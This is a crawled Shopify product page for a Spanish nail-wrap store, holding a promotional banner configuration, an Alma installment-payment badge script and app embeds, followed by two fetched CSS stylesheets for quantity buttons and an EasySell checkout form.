              background-color: #202223;
              -webkit-mask-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/ecom-icons/cartdown.svg');
              -webkit-mask-size: 32px;
              -webkit-mask-repeat: no-repeat;
              -webkit-mask-position: center;
              mask-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/ecom-icons/cartdown.svg');
              mask-size: 32px;
              mask-repeat: no-repeat;
              mask-position: center;
            
          
        "
      ></div>
    </div>
  
  <div
    id="text_container"
    style="
      display: flex;
      flex-direction: column;
      justify-content: flex-start;
      align-items: flex-start;
      flex: 1;
      gap: 2px;
    "
  >
    <span
      id="title"
      style="
        display: block;
        font-weight: 600;
        font-size: 16px;
        color: #313e50;
        margin: 0;
        line-height: 1;
        word-wrap: break-word;
        max-width: 100%;
      "
    >🛍️3X4 EN TODAS LAS LÁMINAS
</span>
    
      <span
        id="subheading"
        style="
          display: block;
          font-size: 14px !important;
          color: #f15bb5 !important;
          font-weight: 400;
          margin: 0;
          text-align: left;
          line-height: 1;
          word-wrap: break-word;
          max-width: 100%;
        "
      >ELIGE 4 DISEÑOS💅🏻 Y TE LLEVAS UNO GRATIS!🎁
</span>
    
  </div>

  

  
</div>
<!-- END app snippet -->
</div>

<style>
  #cta:hover {
    opacity: 0.8;
  }

  @media(max-width: 400px) {
    #cta-button {
      padding: 10px 12px;
    }
  }
</style>

<script>
  window.essentialBannersConfigs = [{"id":"546da198-e7ec-474d-ac18-8dccbd7e4bfc","created_at":"2024-07-15T18:07:17.287961+00:00","content":{"name":"3X4","title":"🛍️3X4 EN TODAS LAS LÁMINAS","subheading":"ELIGE 4 DISEÑOS💅🏻 Y TE LLEVAS UNO GRATIS!🎁","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/cartdown.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":["external"],"linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"externalUrl":"https:\/\/www.noovesnails.com","badgeType":[""],"icons":[],"paymentIcons":[],"translations":[]},"design":{"selectedTemplate":"vibrant","backgroundStyle":["monochrome"],"monochromeColorHex":"#f1f609","gradients":{"startHex":"#ffffff","endHex":"#ffffff","angle":153},"cornerRadius":8,"borderSize":2,"borderColor":{"hex":"#202223"},"spacing":{"insideTop":16,"insideBottom":16,"outsideTop":20,"outsideBottom":20},"icon":{"size":32,"originalColor":false,"color":{"hex":"#202223"},"background":{"hex":"#f1f609","alpha":1,"rgba":"rgba(241, 246, 9, 1)"},"cornerRadius":4},"typography":{"font":"inherit","title":{"size":16,"color":{"hex":"#313e50"}},"subheading":{"size":14,"color":{"hex":"#f15bb5"}}},"cta":{"text":{"size":14,"color":{"hex":"#fafafa"}},"background":{"hex":"#f15bb5"},"cornerRadius":4},"iconsPerRow":{"desktop":"","mobile":""}},"placement":{"type":"product-page","placementType":["custom"],"specificPlacements":[],"productsInCollections":[],"productTags":["LAMINAS","PEDI"],"cartPlacement":"top","locationType":"on-countries","showInCountries":["ES","PT","IT","FR"]},"shop":"noovesnails.myshopify.com","status":"Published","priority":72843,"title":"🛍️3X4 EN TODAS LAS LÁMINAS"}]
  window.essentialProductTags = ["Color sólido","De Boda","De Entrevista","De Fiesta","De Trabajo","Día de la Madre","latin","Luxe","láminas","Novedades","Pack Inicio","Rosa","San Valentín"]
  window.essentialCurrentProductId = 8181542813960;
  window.essentialStoreDomain = "www.noovesnails.com";
  
  if (!window.essentialBannersConfigs) {
    window.essentialBannersConfigs = [];
  }
</script>

<script src="https://cdn.shopify.com/extensions/019bb67d-b666-7231-8e80-9f92be3e052e/essential-icon-badge-banners-1-69/assets/banners-essential-apps.js" defer></script>


</div><div id="shopify-block-AcFdsU3o1VWgvMXA0Y__15037621279992766403" class="shopify-block shopify-app-block alma-old-badge">
<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/@alma/widgets@3.x.x/dist/widgets.min.css" />

<script type="text/javascript">
    ;(function () {
        function getVariantIdFromUrl() {
            const urlParams = new Proxy(new URLSearchParams(window.location.search), {
                get: (searchParams, prop) => searchParams.get(prop),
            });
            return urlParams.variant;
        }

        function loadScript(url, callback) {
            var script = document.createElement("script")
            script.type = "text/javascript";
            script.onload = function() {
                callback();
            };
            script.src = url;
            document.getElementsByTagName("head")[0].appendChild( script );
        }

        function isEuro() {
            return Shopify.currency.active == "EUR";
        }

        function getThemeQuerySelector(queryType) {
            var querySelectorMap = {
                "default": {
                    'cart': '#main-cart-footer .totals',
                    'product': '.product .price',
                    'quantity': '.product .quantity__input',
                    'isCartDynamic': false,
                },
                "411": {
                    'cart': '.terms-conditions',
                    'cartStyle': 'display: flex; justify-content: flex-end',
                    'product': '.product-page--pricing',
                },
                // Symmetry
                "568": {
                    'cart': '.checkout-subtotal-container__dynamic',
                    'product': '.product-form .price-container',
                    'cartStyle': 'display: flex; justify-content: flex-end',
                },
                // Retina
                "601": {
                    'cart': '.subtotal_amount',
                    'product': '.product_section .modal_price',
                },
                // Showcase
                "677": {
                    'cart': '#cartform .subtotal-row',
                    'product': '.product-area .price-area',
                    'cartStyle': 'display: flex; justify-content: center',
                },
                "730": {
                    'cart': 'div.one-half:nth-child(2) > p:nth-child(1)',
                    'product': '.price-container',
                    'cartStyle': 'display: flex; justify-content: right',
                },
                // Debut
                "796": {
                    'cart': '.cart-subtotal',
                    'cartStyle': 'display: flex; justify-content: flex-end',
                    'product': '.product__price',
                    'quantity': '#Quantity-product-template',
                },
                // Flow
                "801": {
                    'cart': '.cart .grid__item p',
                    'product': '#ProductPrice',
                    'quantity': '#AddToCartForm #Quantity',
                    'cartStyle': 'display: flex; justify-content: flex-end',
                },
                // OK Venue
                "836": {
                    'cart': '.ajaxcart__footer-terms',
                    'product': '.money',
                    'dynamicCartPrice': '.money',
                    'isCartDynamic': true,
                },
                // Motion
                "847": {
                    'cart': '#CartDrawerForm .cart__item-sub',
                    'product': '.product-single__meta .product-block--price',
                    'dynamicCartPrice': '#CartDrawerForm .cart__item-sub .pplr_subtotal_price',
                    'isCartDynamic': true,
                },
                // Prestige
                "855": {
                    'cart': '.Cart__Taxes',
                    'product': '.ProductMeta__PriceList',
                    'quantity': '.ProductForm__QuantitySelector .QuantitySelector__CurrentQuantity',
                },
                // Impulse
                "857": {
                    'cart': '#CartContainer .drawer__footer .grid--full',
                    'product': '.product-single__meta .product__price',
                    'dynamicCartPrice': '#CartContainer .drawer__footer .transcy-money',
                    'isCartDynamic': true,
                },
                // Broadcast
                "868": {
                    'cart': '.form-cart .cart__total',
                    'product': '.product__wrapper .product__price__wrap',
                    'dynamicCartPrice': '.form-cart .cart__total__money',
                    'isCartDynamic': true,
                },
                // Mojave
                "1497": {
                    'cart': '.checkout-subtotal-container__dynamic',
                    'product': '.product-form .price-container',
                    'cartStyle': 'display: flex; justify-content: flex-end',
                    'productStyle': '',
                },
                // Refresh
                "1567": {
                    'cart': '#CartDrawer .cart-drawer__footer',
                    'product': '.product .price',
                    'quantity': '.product .quantity__input',
                    'dynamicCartPrice': '#CartDrawer .totals__subtotal-value',
                    'isCartDynamic': true,
                },
                // Minion
                "1571": {
                    'cart': '.cart__footer__content',
                    'product': '.product__tax',
                    'quantity': '.quantity__input',
                    'cartStyle': 'display: flex; justify-content: flex-end',
                },
            };
            // Default selectors works with all free themes
            var currentThemeStoreId = "default";
            var shopifyThemeStoreId = null;
            if ( Shopify.theme.theme_store_id ) {
                shopifyThemeStoreId = Shopify.theme.theme_store_id.toString();
            }
            if ( shopifyThemeStoreId in querySelectorMap ) {
                currentThemeStoreId = shopifyThemeStoreId;
            }

            return querySelectorMap[currentThemeStoreId][queryType];
        }

        function getProductNode() {
            
              var selector = '.ProductMeta__buy_buttons';
            

            return document.querySelector(selector);
        }

        function getCartNode() {
            
              var selector = getThemeQuerySelector('cart');
            

            return document.querySelector(selector);
        }

        function getDynamicCartPriceNode() {
            
              var selector = getThemeQuerySelector('dynamicCartPrice');
            

            return document.querySelector(selector);
        }

        function getQuantityNode() {
            
              var selector = getThemeQuerySelector('quantity');
            

            return document.querySelector(selector);
        }

        function getVariantPrice() {
            
                return null;
            
        }

        function getCurrentQuantity() {
            var node = getQuantityNode();
            if (!node) {
                console.log("Can't get quantity node");
                return 1;
            }

            var quantity = parseInt(node.value);

            if (isNaN(quantity)) {
                return 1;
            }

            return quantity;
        }

        function listenPrice(callback) {
            var lastPath = window.location.href;
            var lastVariant = getVariantIdFromUrl();

            const observer = new MutationObserver(function() {
                var newPath = window.location.href;
                var newVariant = getVariantIdFromUrl();

                if (lastPath != newPath && lastVariant != newVariant) {
                    lastPath = newPath;
                    lastVariant = newVariant;
                    setTimeout(callback, 500);
                }
            });

            observer.observe(document, { subtree: true, childList: true });
        }

        function listenQuantity(callback) {
            var node = getQuantityNode();
            if (!node) {
                console.log("Can't get quantity node");
                return;
            }

            node.addEventListener('change', callback);
        }

        function deleteBadge(badgeId) {
            var currentBadge = document.querySelector('#'+badgeId);
            if (currentBadge) {
                currentBadge.remove();
            }
        }

        /**
         * Callback to retrieve priceNode (in order to show the badge after it).
         *
         * @callback getPriceNode
         * @return {Element}
         */

        /**
         * Reload the badge.
         *
         * @param {getPriceNode} getPriceNode callback
         * @param {int} badgePrice - Force badge price.
         * @param {int} quantity - Price multiplier.
         * @param {boolean} badgeId - Customize the badge id.
        */
        function showBadge(getPriceNode, badgePrice=null, quantity=1, badgeId="alma-badge") {
            deleteBadge(badgeId);

            if (!getPriceNode) {
                return;
            }

            if (badgePrice && badgePrice == 0) {
                return;
            }

            var badge = document.createElement("div");
            badge.setAttribute("id", badgeId);

            
                
                    var productStyle = getThemeQuerySelector("productStyle");
                    if (productStyle) {
                        badge.setAttribute("style", productStyle);
                    }
                
            

            

            var price = getPriceNode();
            if (!price) {
                console.log("Can't get price node");
                return;
            }
            price.parentNode.insertBefore(badge, price.nextSibling);

            var merchantId = '11wixBN3yj8726yxE4QPdzaHEDK3s70rl6';
            if (!merchantId) {
              badge.innerHTML = '<h2>Can\'t display Alma Badge: Merchant ID not set.<br />Go to "Online Store > Themes > Customize > Theme setting > App embeds > Alma Badge" to set it.</h2>'
              return;
            }

            if (!badgePrice) {
                badgePrice = 1700;
            }

            badgePrice = badgePrice * quantity;

            var testMode = false;
            var widgets = Alma.Widgets.initialize(
               merchantId,
               testMode ? Alma.ApiMode.TEST : Alma.ApiMode.LIVE,
            );
            widgets.add(Alma.Widgets.PaymentPlans, {
                container: '#'+badgeId,
                purchaseAmount: badgePrice,
                transitionDelay: 5500,
                hideIfNotEligible: false,
                locale: 'pt-PT',
                
                    plans: [{ installmentsCount: 2, minAmount: 5000, maxAmount: 200000 },
{ installmentsCount: 3, minAmount: 5000, maxAmount: 200000 },],
                
            })
        }

        function getDynamicCartPrice() {
            var node = getDynamicCartPriceNode();
            if (!node) {
                return 0;
            }

            var priceStr = node.textContent;
            var tabPrice = priceStr.match(/\d+/g);

            if (!tabPrice) {
                return 0;
            }

            var price = parseInt(tabPrice[0]);

            // Handle NaN case
            if (!price) {
                return 0;
            }

            price *= 100;

            if (tabPrice.length > 1) {
                cent = parseInt(tabPrice[1]);
                ln = tabPrice[1].length;
                if (ln == 1)
                    cent *= 10;
                if (ln > 2)
                    cent = Math.round(cent/Math.pow(10, ln-2));

                price += cent;
            }
            return price;
        }
        /**
         * Show badge on dynamic cart.
        */
        function showDynamicCartBadge(callback) {
            var lastPrice = getDynamicCartPrice();
            const observer = new MutationObserver(function() {
                var price = getDynamicCartPrice();
                if (price != lastPrice) {
                    lastPrice = price;
                    setTimeout(function() {
                        callback(price);
                    }, 500);
                }
            });

            observer.observe(document, { subtree: true, childList: true });
        }

        loadScript("https://cdn.jsdelivr.net/npm/@alma/widgets@3.x.x/dist/widgets.umd.js", function() {
          if (window.ALMA_NEW_WIDGET_ACTIVATED) {
              console.log("Alma new widget is activated, please deactivate the app-embed badge");
            return;
          }
          if (!isEuro()) {
            return;
          }

          
            var getPriceNode = getProductNode;
          

          showBadge(getPriceNode, getVariantPrice(), getCurrentQuantity());

          

          
            listenQuantity(function() {
              showBadge(getPriceNode, getVariantPrice(), getCurrentQuantity())
            });
          

          // If cart is dynamic, it should be displayed on all pages
          if (getDynamicCartPriceNode()) {
            showBadge(getCartNode, 0, 1, "alma-badge-dynamic-cart");
            showDynamicCartBadge(function(new_price) {
              showBadge(getCartNode, new_price, 1, "alma-badge-dynamic-cart");
            });
          }
        });
    })()
</script>





</div><div id="shopify-block-AQ0hSTFhDdGdTUFFrW__17564293679270429316" class="shopify-block shopify-app-block"><!-- XO Sections scripts: https://apps.shopify.com/xo-sections -->
<script src="https://cdn.shopify.com/extensions/234099b6-8646-4858-813f-5348f6fa517a/xo-sections-7/assets/xo-sections.js" type="module"></script>
<!-- End: XO Sections scripts -->


</div><div id="shopify-block-AR2FMSW9nNERWcU9kV__6174324309569838175" class="shopify-block shopify-app-block">


<div class="smile-shopify-init"
  data-channel-key="channel_7A3m4f7u9AliCUJgeP6nI1J8"
  
></div>


</div><div id="shopify-block-ATHl4VzZPUG55SDIyQ__15006837127507150506" class="shopify-block shopify-app-block"></div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/019bc6f4-168d-79d0-873d-381b56910e8f/eo_sh_addtocartoncollection-424/assets/quantitybutton.css
body_size: -133
content:

.custom-dropdown .counter {
    display: flex;
    align-items: center;
    gap: 10px;
    width: fit-content;
    /* margin-bottom: 10px; */
}

.custom-dropdown .style1 {
    background: #fff;
    box-shadow: 0px 0px 5px lightgray;
    border-radius: 20px;
    padding: 5px 10px;
}

.custom-dropdown .btn {
    width: 30px;
    height: 30px;
    border-radius: 50%;
    border: none;
    font-size: 16px;
    font-weight: bold;
    cursor: pointer;
    background: #eee;
    color: #333;
}

.custom-dropdown .style1 .plus {
    background: #03a9f4;
    color: black;
}

.custom-dropdown .style1 .minus {
    background: transparent;
    border: 1px solid lightgray;
}

.custom-dropdown .count {
    min-width: 20px;
    text-align: center;
    font-size: 16px;
    font-weight: 600;
}

.custom-dropdown .style2 {
    background: #fdfdfd;
    border-radius: 20px;
    border: 1px solid #ddd;
}

.custom-dropdown .style2 .plus {
    background: #03a9f4;
    color: white;
    border-radius: 0;
    border-bottom-left-radius: 20px;
    border-top-left-radius: 20px;
}

.custom-dropdown .style2 .minus {
    background: #E7F0F4;
    border-radius: 0;
    border-bottom-right-radius: 20px;
    border-top-right-radius: 20px;
}

.custom-dropdown .style3 .custom-input {
    display: flex;
    border: 1px solid #ccc;
    border-radius: 4px;
    overflow: hidden;
    width: 80px;
    align-items: center;
    justify-content: space-between;
    background-color: white;
}

.custom-dropdown .style3 .value {
    flex: 1;
    text-align: center;
    font-size: 20px;
    font-weight: bold;
    color: #333;
}

.custom-dropdown .style3 .arrows {
    display: flex;
    flex-direction: column;
    gap: 2px;
}

.custom-dropdown .arrow {
    display: inline-block;
    transition: transform 0.3s ease;
    margin-left: 10px;
}

.custom-dropdown .style3 .arrow {
    width: 35px;
    border-radius: 0;
    height: 24px;
    border: none;
    cursor: pointer;
    font-size: 14px;
    color: white;
}

.custom-dropdown .style3 .arrow.up {
    background-color: #03a9f4;
}

.custom-dropdown .style3 .arrow.down {
    background-color: #9e9e9e;
}


.custom-dropdown .style4 {
    background: #fff;
    box-shadow: 0px 0px 5px lightgray;
    border-radius: 20px;
    padding: 5px 10px;
}

.custom-dropdown .style4 .btn {
    border-radius: 5px;
    padding: 0 10px;
    font-size: 18px;
    background-color: transparent;
    color: #03a9f4;
}


.custom-dropdown .style5 {
    background: #fff;
    box-shadow: 0px 0px 5px lightgray;
    border-radius: 0;
    padding: 5px 10px;
}

.custom-dropdown .style5 .plus {
    background-color: #03a9f4;
    display: flex;
    justify-content: center;
    align-items: center;
}

.custom-dropdown .style5 .minus {
    background: #f1f1f1;
}


.custom-dropdown .style6 {
    background: #fff;
    box-shadow: 0px 0px 5px lightgray;
    border-radius: 20px;
    padding: 5px 10px;
}

.custom-dropdown .style6 .plus, .custom-dropdown .style6 .minus {
    background: transparent;
    color: #333;
    border: 1px solid lightgray;
}

--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/easysell.css
body_size: 7690
content:
@charset "UTF-8";.es-popup-button:before{display:none!important}.es-popup-button:after{content:none}.es-popup-button{margin-bottom:6px;text-align:center;width:100%;margin-top:10px;display:flex;justify-content:center;padding:10px 20px 12px;font-size:16px;line-height:1.2;cursor:pointer;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration:none;font-family:inherit;min-height:48px;border:0!important;-webkit-appearance:none;-moz-appearance:none;appearance:none}.es-popup-button svg{max-width:25px!important;max-height:25px!important}.es-form-container{background-color:#fefefe;padding:10px 18px 18px;border-radius:10px;margin-top:10px;clear:both}.es-form-container label{text-transform:none!important}.close-icon{cursor:pointer}.es-button{height:unset;min-height:50px;font-size:16px;font-weight:500;padding:10px 0;margin:20px 0;width:100%!important;border:none;text-align:center;display:flex;justify-content:center;float:unset}.es-button-content{width:100%;display:flex;justify-content:center;align-items:center;line-height:normal}.es-button-subtitle{font-size:15px;font-weight:500;margin-top:4px}input[type=checkbox]{width:18px;height:18px}@media (max-width: 700px){.es-sticky{display:block;position:fixed!important;width:100%!important;margin:0!important;z-index:999999999;max-height:60px;max-height:max-content;cursor:pointer}}@media (min-width: 701px){.es-sticky{display:none!important}}.es-input{width:100%;height:45px;font-size:inherit!important}.es-input::placeholder{color:#616161!important;opacity:1!important}.es-select{-moz-appearance:none;appearance:none;-webkit-appearance:none;background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' height='24px' viewBox='0 0 24 24' width='24px' fill='%23000000'%3e%3cpath d='M8.12 9.29L12 13.17l3.88-3.88c.39-.39 1.02-.39 1.41 0 .39.39.39 1.02 0 1.41l-4.59 4.59c-.39.39-1.02.39-1.41 0L6.7 10.7c-.39-.39-.39-1.02 0-1.41.39-.38 1.03-.39 1.42 0z'/%3e%3c/svg%3e")!important;background-repeat:no-repeat!important;background-position:right center!important;position:relative;border-radius:6px!important;color:#000!important;opacity:1!important;border:1px solid #c0c0c0!important;padding:5px 15px!important}[dir=rtl] .es-select{background-position:left center!important}[dir=rtl] .es-input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu){border-radius:0 6px 6px 0!important}[dir=rtl] .es-input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-right:-1px!important;border-radius:6px 0 0 6px!important}[dir=rtl] .es-input{direction:rtl}.es-input-group{column-gap:0!important;float:unset!important;margin-bottom:unset!important}.es-input-group-text{width:45px;background-color:#e1e1e1;border:1px solid #c0c0c0!important;padding:0 12px!important;border-top-left-radius:6px!important;border-bottom-left-radius:6px!important}.es-label{text-align:left;font-size:15px;font-weight:700;width:100%;display:flex!important;align-items:center;height:100%;margin-bottom:4px;-webkit-user-select:none;user-select:none;word-wrap:break-word}.es-modal{color:#000;z-index:99999999!important;display:none;position:fixed;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:#0006;-webkit-backdrop-filter:blur(3px);backdrop-filter:blur(3px)}.es-thanks-container{width:94%;background-color:#fff;padding:0 20px 20px;border-radius:10px;margin:3.5% auto}.es-modal-content{margin:3.5% auto;width:94%}.es-modal-content-full-screen{margin:0 auto;width:100%}.es-modal-content-full-screen .es-form-container{margin-top:0}@media (min-width: 768px){.es-modal-content,.es-thanks-container{width:500px;margin:2% auto}}@media (min-width: 992px){.es-modal-content,.es-thanks-container{width:560px;margin:1.5% auto}}.es-close{color:#4d4d4d;font-size:28px;font-weight:700;padding:8 px;opacity:1!important}.es-discount-mask{mask:url(discount.svg) no-repeat center;mask-size:contain;-webkit-mask:url(discount.svg) no-repeat center;-webkit-mask-size:contain;background-color:#666;width:14px;height:14px}.es-loading-mask{margin:auto;display:block;shape-rendering:auto;mask:url(loading.svg) no-repeat center;mask-size:contain;-webkit-mask:url(loading.svg) no-repeat center;-webkit-mask-size:contain;background-color:#fff;width:20px;height:20px}#easysell a{color:#000!important}.bi:before{font-size:18px!important}.bi:empty{display:block!important}i.bi{font-weight:400!important}[href=es-form-hook],[href=es-scroll-button],[href=es-popup-form-hook]{visibility:hidden!important}#easysell *:empty{display:block!important}product-item .product-item__quick-form .es-popup-button-product:nth-last-of-type(2){display:none!important}.es-checkout-btn:disabled,.es-cta-btn:disabled{opacity:.5;cursor:not-allowed}.es-checkbox{margin:0 10px!important}.es-radio{position:relative!important;-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important;width:18px!important;height:18px!important;border:1px solid black!important;padding:10px!important;border-radius:50%!important;margin:0 10px!important}.es-radio:checked{background-color:unset!important}.es-radio:checked:before{content:"";display:block;width:12px;height:12px;background-color:#000;border-radius:50%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.cart__ctas{flex-direction:column}.es-soldout-label{color:#e20000;border:1px solid #e20000;padding:5px;border-radius:5px;text-align:center;display:none}.es-d-price{color:#e64141;font-weight:600}.es-d-price svg{stroke:#e64141}.offer-image{border-radius:5px;vertical-align:middle;width:55px}.product-form__quantity-and-btn{flex-direction:column}@font-face{font-display:block;font-family:bootstrap-icons;src:url(https://analytics.geteasysell.com/fonts/bootstrap-icons-min.woff2) format("woff2")}.bi:before,[class^=bi-]:before,[class*=" bi-"]:before{display:inline-block;font-family:bootstrap-icons!important;font-style:normal;font-weight:400!important;font-variant:normal;text-transform:none;line-height:1;vertical-align:-.125em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.es-button .bi:before,.es-button [class^=bi-]:before,.es-button [class*=" bi-"]:before{font-size:inherit!important;font-weight:inherit!important}.es-popup-button .bi:before,.es-popup-button [class^=bi-]:before,.es-popup-button [class*=" bi-"]:before{font-size:inherit!important;font-weight:inherit!important}.bi-person-circle:before{content:""}.bi-telephone-fill:before{content:""}.bi-phone:before{content:""}.bi-phone-fill:before{content:""}.bi-telephone:before{content:""}.bi-envelope-fill:before{content:""}.bi-geo-fill:before{content:""}.bi-geo:before{content:""}.bi-pin-map-fill:before{content:""}.bi-pin-map:before{content:""}.bi-hash:before{content:""}.bi-card-checklist:before{content:""}.bi-map-fill:before{content:""}.bi-whatsapp:before{content:""}.bi-credit-card:before{content:""}.bi-cart-check-fill:before{content:""}.bi-cart-check:before{content:""}.bi-cart-fill:before{content:""}.bi-cart:before{content:""}.bi-bag:before{content:""}.bi-bag-fill:before{content:""}.bi-bag-check-fill:before{content:""}.bi-bag-check:before{content:""}.bi-basket3-fill:before{content:""}.bi-basket3:before{content:""}.bi-cash:before{content:""}.bi-cash-coin:before{content:""}.bi-wallet2:before{content:""}.bi-wallet-fill:before{content:""}.bi-box:before{content:""}.bi-box-fill:before{content:""}.bi-credit-card-fill:before{content:""}.bi-x-lg:before{content:""}.bi-x:before{content:""}.bi-geo-alt-fill:before{content:""}.bi-geo-alt:before{content:""}.bi-cod:before{content:""}.bi-arrow-right:before{content:""}.bi-arrow-right-short:before{content:""}.bi-chevron-left:before{content:""}.bi-chevron-right:before{content:""}.bi-briefcase:before{content:""}.bi-person-lines-fill:before{content:""}.bi-card-list:before{content:""}.bi-card-text:before{content:""}.bi-card-heading:before{content:""}.bi-person:before{content:""}.bi-person-fill:before{content:""}.bi-map:before{content:""}.bi-calendar:before{content:""}.bi-calendar-check-fill:before{content:""}.es-animated-button[data-v-c076603b]{width:100%!important;border-style:solid;padding:0;min-height:50px;display:flex;justify-content:center;align-items:center}.es-downsell-badge__text[data-v-929bca9f]{line-height:1.2}.es-downsell-content[data-v-929bca9f]{line-height:1.6}.es-downsell-modal-content[data-v-929bca9f]{margin:10% auto;max-width:350px}.layout-vertical[data-v-4d7bd5ec]{display:flex;justify-content:space-between}.es-o-index[data-v-8738b622]{width:15px;margin-inline-end:.5rem;white-space:nowrap}.preview-select-option[data-v-8738b622]{margin:auto;width:95%;font-size:16px;border-radius:3px;background-color:#fff;color:#000}.es-option-name-hidden[data-v-8738b622]{visibility:hidden!important;height:0px!important}.es-offer-badge[data-v-f5434d43]{padding:0 5px}.es-qo-container[data-v-f5434d43]{border-width:1px;margin-bottom:.5rem}[offer-selected].es-qo-container[data-v-f5434d43]{border-width:3px}.es-offer-image[data-v-f5434d43]{min-width:55px}.offer-radio[data-v-eafb9a1f]{width:22px;border:1px solid #d1d1d1;height:22px;display:block!important;border-radius:50%;flex-grow:1;flex-shrink:0;position:relative;-webkit-box-flex:1;-ms-flex-positive:1;-ms-flex-negative:0}[offer-selected] .offer-radio[data-v-eafb9a1f]:before{content:"";width:14px;height:14px;position:absolute;border-radius:50%;top:3px;left:3px}[offer-selected] .offer-radio[data-v-eafb9a1f]:before{background-color:var(--eso-border-color)}[offer-selected] .offer-radio[data-v-eafb9a1f]{border-color:var(--eso-border-color)}.offer-label[data-v-eafb9a1f]{position:absolute;top:0;inset-inline-end:0;transform:translateY(-10px);border-bottom-left-radius:5px;border-bottom-right-radius:5px;padding:2.5px 10px;margin-inline-end:15px}.offer-label[data-v-eafb9a1f]:after,.offer-label[data-v-eafb9a1f]:before{content:"";position:absolute;top:0;border-bottom:10px solid var(--eso-label-color);filter:brightness(.7)}.offer-label[data-v-eafb9a1f]:before{left:-10px;border-left:10px solid transparent}.offer-label[data-v-eafb9a1f]:after{right:-10px;border-right:10px solid transparent}.es-qo-container[data-v-eafb9a1f]{padding:15px 10px 10px;border-width:1px;margin-bottom:15px}.offer-badge[data-v-eafb9a1f]{padding:0 7px;font-size:.8em}.es-title-container[data-v-eafb9a1f]{margin-inline-start:10px}.es-price-container[data-v-eafb9a1f]{text-align:end}[offer-selected] .offer-radio[data-v-f7ab5142]:before{background-color:var(--eso-border-color)}[offer-selected] .offer-radio[data-v-f7ab5142]{border-color:var(--eso-border-color)}.offer-badge[data-v-f7ab5142]{border-radius:50px;margin-bottom:15px;text-align:center;margin-inline:4px}.offer-label[data-v-f7ab5142]{position:absolute;top:0;left:50%;transform:translate(-50%,-50%);white-space:nowrap;border-radius:5px;padding-inline:5px}.es-qo-container[data-v-f7ab5142]{border-width:1px;margin-bottom:.6rem;flex:1;max-width:var(--eso-max-width)}.es-offer-body[data-v-f7ab5142]{height:100%;padding-top:25px;padding-bottom:15px}.es-offer-content[data-v-f7ab5142]{height:100%;width:100%;overflow:hidden}.offer-title[data-v-f7ab5142]{margin-block:10px}.es-offer-image[data-v-f7ab5142]{margin-top:10px;text-align:center}.offer-image[data-v-f7ab5142]{aspect-ratio:1/1;margin-inline:auto;width:60%}.v-variants{border:1px solid var(--eso-border-color);background-color:var(--eso-background-color);border-radius:var(--eso-radius);padding-inline:1rem;padding-bottom:1rem}.es-qo-container{cursor:pointer;position:relative;border-style:solid;line-height:1.5}.es-o-p{white-space:nowrap}.es-o-cp{white-space:nowrap;font-size:15px}.offer-radio{width:22px;border:1px solid #d1d1d1;height:22px;display:block!important;border-radius:50%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0;position:relative}[offer-selected] .offer-radio:before{content:"";width:14px;height:14px;position:absolute;border-radius:50%;top:3px;left:3px}#easysell-embedded-offers[data-v-6af7b0a4]{display:none;width:100%;clear:both}.es-image-container[data-v-5169f0a9]{width:60px;height:60px;overflow:hidden;border-radius:6px}.es-image-placeholder[data-v-5169f0a9]{border:solid 1px #bababa;border-radius:6px;width:60px;height:60px;display:flex;justify-content:center;align-items:center;background-color:#e6e6e6;color:#bababa}.es-image[data-v-5169f0a9]{border-radius:6px;vertical-align:middle;min-width:60px}.es-p-price[data-v-0da797ba]{line-height:normal}.es-p-discounts[data-v-0da797ba]{font-size:13px;font-weight:400}.es-p-discounts svg[data-v-0da797ba]{margin-left:0;margin-right:4px;width:14px}.loading-container[data-v-0da797ba]{min-height:120px;display:flex;justify-content:center;align-items:center}.quantity-badge[data-v-0da797ba]{display:inline-table;vertical-align:middle;width:21px;height:21px;background-color:#7c7c7c;border-radius:100%;font-size:12px!important;text-align:center;color:#fff}.es-line-top[data-v-0da797ba]{border-top:1px solid #d9d9d9;padding-top:15px!important;margin-top:6px}.es-line-item[data-v-0da797ba]{border-bottom:1px solid #d9d9d9;padding:6px 0;margin-bottom:8px}.es-image[data-v-0da797ba]{border-radius:6px;vertical-align:middle;min-width:60px}.es-product-title[data-v-0da797ba]{line-height:1.2;max-height:2.4em;display:-webkit-box;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical}.es-product-title-link[data-v-0da797ba]{text-decoration:none!important}.variant[data-v-0da797ba]{color:#7b7b7b}.es-close[data-v-0da797ba]{color:#aaa;font-size:20px;margin:0 10px}.es-discount-title[data-v-61ac0596]{padding:0 4px}.es-discount-input[data-v-61ac0596]{height:45px}.es-discount-input-column[data-v-61ac0596]{width:66%!important}.es-discount-button[data-v-61ac0596]{overflow:hidden;height:45px;font-size:20px;font-weight:500;width:34%!important;border-radius:5px!important;border:none;text-align:center;flex:0 0 auto}.es-discount-button span[data-v-61ac0596]{color:#fff}.es-tag-close[data-v-61ac0596]{cursor:pointer;color:#666;font-style:normal}.es-tag-wrap[data-v-61ac0596]{padding:0 